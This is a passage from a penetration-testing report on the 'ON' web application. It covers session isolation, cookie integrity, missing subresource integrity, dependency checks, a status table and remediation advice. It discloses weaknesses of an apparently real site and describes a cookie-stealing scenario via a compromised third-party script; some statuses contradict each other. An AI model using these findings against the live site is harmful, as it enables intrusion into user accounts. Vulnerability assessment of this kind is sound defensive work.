

* Item is in user2’s cart as well

**Findings:** During testing, we discovered that bag data added by user1 remained visible even after logging into user2’s account within the same browser session. This shows that the application does not clear or reset session data upon logout, nor does it issue a new session identifier on login. As a result, session state, such as bag contents remains across user accounts. This violates best practices for session management and user isolation. Session termination should fully invalidate session state, and new logins should generate new sessions to avoid unauthorised data persistence. This flaw may lead to data leakage, privacy violations, and user confusion. Therefore, the application fails the session termination and session isolation security test.

## 4.8 A08: Software and Data Integrity Failures

Description: A vulnerability where software or data can be altered without proper integrity verification. This might be due to insecure deserialization, pipeline flaws and missing integrity checks. These could cause malware injections into software updates and supply chain attacks.

**Insecure Deserialization**

Status: MEDIUM

Severity: 7.4 (high), CVSS: 3.1/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:N

Tools: CyberChef, BurpSuite, Nmap

Findings:



* Session Cookies Analysis
  + _on_running_session: No Java serialization markers ("ac ed 00 05") found

(not vulnerable)

* + _hjSession_197558: Contain JSON data (user tracking)

CyberChef: {"id":"5abfabb4-08dc-4e06-a2d9-7d5fcc50e869","c":1754640579151,"s":0,"r":0,"sb":0,"sr":0,"se":0,"fs":0,"sp":0}

(No deserialization risk)

* No java services detected so it supports deserialization not being applicable (rules out java-based deserialization)



* Risk
  + deserialization risk not found but there is lack of integrity checks on session cookies which could allow tampering

**Recommendations:**

* Implement HMAC signatures for critical cookies
* Reject all serialized data in APIs unless required

**Missing Integrity Checks**

Status: FAILED

Tools: Burp Suite

Findings:





Third party scripts like “spm.v1.min.js” don’t have integrity attributes which could cause man in the middle attacks as malicious code can be injected

There is missing attributes integrity and crossorigin

POC:



An attacker who compromised ak.sail-horizon.com can modify spm.v1.min.js to steal user cookies and redirect users to phishing pages.

Static files are also cached aggressively which could delay the patching of vulnerabilities.



(in cache control you can see max age is 2678400 which is more than 30 days)

**Recommendations**:

* Add SRI hashes by generating an integrity hash and updating the script tag:

<script src="https://ak.sail-horizon.com/spm/spm.v1.min.js"

integrity="sha384-{HASH}"

* crossorigin="anonymous"></script>
* Add cache-control: no-cache headers for sensitive scripts

**Dependency Scanning**

Status: Vulnerable

Tools: curl, retire.js

Findings:

* Outdated Libraries:



Angular.js (version unknown) found under sources of developer tools, this means there is potential CVEs if outdated. But there is also no package.json or composer.lock exposed which is secure.





The angular.js file does not contain version information and retire.js could not find anything so does not seem to be vulnerable but if it were an older version critical CVEs could apply.

* Exposed Files:



Returned 403 which means it is protected

**Recommendations:**

* Update all JavaScript libraries to latest versions
* Monitor using retire.js in CI/CD pipelines

**Continuous Integration/Continuous Deployment (CI/CD) and Backup Files Exposure**

Status: PASSED

Tools: curl

Findings:



* .git directory is not exposed (returned 403)
* No backup files were found either



(403)



(403)

* Exposed paths found via Nmap



admin page cannot be found

* Weak cipher



Strong ciphers are being used, no weak protocols and key exchange is ECDHE which enables forward secrecy.

**Recommendations:**

* Current protections are sufficient but automated scans can be added in case of accidental file leaks

## 4.9 A09: Security Logging and Monitoring Failures

**Status:** NA

**Description:** This is about the risks of not having good logging and monitoring in place for security breaches. Key issues include stuff like not logging important events, unclear log messages, not checking app and API logs for suspicious activity, storing logs only locally, and not having good alert systems or response plans, making it hard to detect and respond to attacks in real time.

**Assessment:** Tests cannot be conducted for this category as our team does not have access to the internal logs of ON.

## 4.10 A10: Server-Side Request Forgery

**Status:** NA

**Description:** This occurs when a web application fetches content from another URL without checking if the URL is safe. This lets attackers trick the app into sending requests to places it should not, even if those places are normally blocked by security measures. Since many web apps now let users easily fetch URLs, SSRF is becoming more common. It's also getting more serious because of how complex modern cloud systems are.

**Assessments:** Tests cannot be conducted for this category as our team does not have access to the internal server of ON.

# 5. Risk Rating and Prioritization (add CSO ensuring compliance)

## 5.1 Vulnerability Prioritization Table

|  |  |
| --- | --- |
| **Criteria Label** | **Status** |
| A01:2021-Broken Access Control | PASSED |
| A02:2021-Cryptographic Failures | PASSED |
| A03:2021-Injection | PASSED |
| A04:2021-Insecure Design | FAILED |
| A05:2021-Security Misconfiguration | FAILED |
| A06:2021-Vulnerable and Outdated Components | PASSED |
| A07:2021-Identification and Authentication Failures | FAILED |
| A08:2021-Software and Data Integrity Failures | FAILED |
| A09:2021-Security Logging and Monitoring Failures | NA |
| A10:2021-Server-Side Request Forgery | NA |

# 6. Recommendations

## 6.1 Short-term Fixes

These are the actions to be taken as per the vulnerabilities listed.

**A01 Broken Access Control:**

1. Assign unique user-specific cart IDs and validate user ownership from server-side.
2. Add authorisation checks to every cart action, such as, view, add, update and delete to prevent IDOR.
3. Conduct a thorough review of other endpoints where object references could be manipulated.

**A02 Cryptographic Failures**

1. Ensure all sensitive data (passwords, session tokens) is encrypted in transit and stored using secure, salted hashing algorithms (e.g., bcrypt, Argon2).

**A03 Injection**

1. Whitelist allowed characters for input validation so users can not input payloads at all.
2. Implement a restrictive CSP header to further prevent XSS.

**A04 Insecure Design**

1. Implement a comprehensive CSP that includes strict directives for all content types, especially script-src and style-src. Ensure default-src is defined as a secure fallback for any unspecified resource types.

**A05 Security Misconfiguration**

1. Apply consistent security settings across **development, staging, and production** environments.

**A06 Vulnerable and Outdated Components**

1. Although no vulnerabilities were found, removing the X-Powered-By HTTP header can reduce server fingerprinting.

**A07 Identification and Authentication Failures:**

1. Adjust session cookie expiration from 10 years to a more secure, short-lived duration such as 15–30 minutes of inactivity from user
2. Ensure that logging out terminates the session completely, and that a new session ID is issued on every new login.
3. Clear the session state, such as cart contents, once user logs out to maintain proper isolation between users.

A08 Software and Data Integrity Failures

1. Add HMAC signatures to all session cookies so that it rejects cookies with invalid signatures.
2. Manually add SRI to third-party scripts by generating hash for them.

## 6.2 Long-term Remediation

These are the actions to be taken as per the vulnerabilities listed.

**A01 Broken Access Control:**

1. Integrate access control validation tests into the development system to automatically catch broken access control issues.
2. Conduct regular security reviews, access audits and even comply with OWASP’s ‘deny-by-default' except for public resources into practice to ensure policies remain compliant with OWASP and organisational security standards.

**A02 Cryptographic Failures**

1. Enforce the use of strong, industry-standard encryption algorithms (e.g., AES-256 for data at rest, TLS 1.3 for data in transit).
2. Disable outdated protocols (e.g., SSLv3, TLS 1.0/1.1) and weak cipher suites.

**A03 Injection**

1. Use parameterized queries and whitelist input patterns (^[a-zA-Z0-9_]+$) for all server-side validations and log all blocked requests for analysis.
2. Use libraries like DOMPurity for dynamically injected user-generated content into the DOM.

**A04 Insecure Design**

1. Use nonce- or hashed-based CSP policies to allow only trusted inline scripts and styles.

**A05 Security Misconfiguration**

1. Ensure that the administration sites cannot be accessed so easily
2. Conduct regular vulnerability scans and penetration tests to detect and fix misconfigurations before exploitation

**A07 Identification and Authentication Failures:**

1. Implement a secure session management framework that automatically enforces best practices such as short lifetimes, session ID regeneration, and secure cookie flags.
2. Introduce multi-factor authentication (MFA) for sensitive actions among accounts, such as 2-factor authentication (2FA)

**A08 Software and Data Integrity Failures**

1. Implement HMAC signatures to sign critical cookies to detect tampering and log and alert on invalid HMAC validations.
2. Phase out serialized data by replacing Java/PHP serialization with JSON and strict schema validation then use SAST (static application security teting) tools to detect deserialization in codes.
3. Enforce SRI for third party scripts by using hashes and updating script tags then automate SRI hash updates in CI/CD.
4. Adjust the cache headers to not cache for sensitive scripts.

# 7. Conclusion

ChickenCheck carried out penetration testing on the ON web application. The testing was based on the technologies and known threats at the time of this report. Any security issues found during the process have been analysed and explained in this document. Since technologies and risks can change over time, the vulnerabilities mentioned here, and the steps needed to address them may also change in the future.

## 7.1 Limitations of Testing

The workflow of the website, including cart-related processes and checkout process, is managed via Shopify’s backend. Since Shopify is out of scope for this assessment, no testing was performed on these components. As a result, the range of possible A04: Insecure Design tests were significantly reduced.

## 7.2 Lessons Learnt

There should be proactive testing to mitigate the operational risks of the site. Compliance with OWASP Top 10 and PCI-DSS requires stricter controls. Security must be integrated into the SDLC

# 8. Appendix

# 9. Citations & References

1. Author, V., & Author, V. (2024, January 16). *Burp Suite, the tool dedicated to web application security*. VAADATA - Ethical Hacking Services. <https://www.vaadata.com/blog/introduction-to-burp-suite-the-tool-dedicated-to-web-application-security/>
2. Introduction - OWASP Top 10:2021. (n.d.). <https://owasp.org/Top10/A00_2021_Introduction/>
3. Neubert, J. (2025, April 10). Vulnerable and outdated components – OWASP Top 10. Acunetix. <https://www.acunetix.com/blog/web-security-zone/vulnerable-and-outdated-components-owasp-top-10/>
4. Mozilla Contributors. (2023, July 15). *Content Security Policy (CSP)*. MDN Web Docs. <https://developer.mozilla.org/en-US/docs/Web/HTTP/Guides/CSP#:~:text=Content%20Security%20Policy%20(CSP)%20is,like%20at%20a%20high%20level>.
5. Vumetric. (n.d.). OWASP Top 10 A04: Insecure design – everything you need to know. <https://www.vumetric.com/blog/owasp-top-10-a04-insecure-design-everything-you-need-to-know/>
6. algoviz. (n.d.). sanitize-html/index.js [Source code]. GitLab. <https://gitdid.informatik.uni-osnabrueck.de/algoviz/algoviz/-/blob/dev/node_modules/sanitize-html/index.js?ref_type=heads>
7. PortSwigger Web Security Academy. (n.d.). Insecure deserialization [Web page]. PortSwigger. <https://portswigger.net/web-security/deserialization>
8. Mozilla Contributors. (2025, June 24). Subresource Integrity [Web page]. MDN Web Docs. <https://developer.mozilla.org/en-US/docs/Web/Security/Subresource_Integrity>
9. OWASP Foundation. (2024). *Cross-site scripting (XSS) filter evasion cheat sheet* [Cheat sheet]. <https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html>
10. OWASP Foundation. (2024). *SQL injection prevention cheat sheet* [Cheat sheet]. <https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html>
11. National Institute of Standards and Technology. (n.d.). CVSS v4.0 calculator. National Vulnerability Database. Retrieved August 11, 2025, from <https://nvd.nist.gov/vuln-metrics/cvss/v4-calculator>
12. Mozilla Contributors. (2025, July 4). Content-Security-Policy: HTTP. MDN Web Docs. <https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Content-Security-Policy>